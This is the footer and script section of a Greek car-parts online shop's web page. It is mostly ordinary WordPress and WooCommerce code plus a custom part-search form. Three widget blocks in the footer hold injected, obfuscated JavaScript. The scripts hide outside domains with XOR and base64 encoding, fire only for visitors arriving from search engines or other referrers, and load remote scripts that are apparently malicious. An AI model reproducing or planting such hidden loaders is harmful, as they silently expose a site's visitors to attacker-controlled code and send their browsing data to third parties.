d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>
